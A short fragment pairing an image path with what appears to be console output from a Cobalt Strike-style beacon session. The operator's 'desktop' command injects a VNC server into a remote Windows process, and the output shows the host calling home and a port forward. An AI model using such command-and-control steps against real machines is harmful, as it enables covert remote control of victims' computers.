 beacon> desktop 664 x64 low
[+] host called home, sent: 16 bytes
[*] Tasked beacon to inject VNC server into 664/x64
[+] host called home, sent: 374802 bytes
[+] started port forward on 6789 to 127.0.0.1:6789
[WIN-QRIN1MULRL7] C0cho */3460
beacon>